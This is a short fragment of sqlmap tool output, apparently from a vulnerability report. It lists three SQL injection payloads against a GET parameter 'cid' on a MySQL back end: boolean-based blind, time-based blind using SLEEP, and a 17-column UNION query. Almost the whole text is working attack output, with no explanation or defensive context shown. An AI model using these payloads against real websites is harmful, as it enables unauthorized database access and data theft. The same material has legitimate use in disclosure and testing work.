 文件系统
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1) AND 5764=5764 AND (5807=5807

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cid=1) AND (SELECT 4121 FROM (SELECT(SLEEP(5)))upiR) AND (5884=5884

    Type: UNION query
    Title: Generic UNION query (NULL) - 17 columns
    Payload: cid=1) UNION ALL SELECT NULL,NULL,CONCAT(0×716b627a71,0×586d714b507745497357717746744c64434a4651486e525066626f6b4d6c6d69486562476f746f5a,0×717a6
b7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[14:32:53] [INFO] the back-end DBMS is MySQL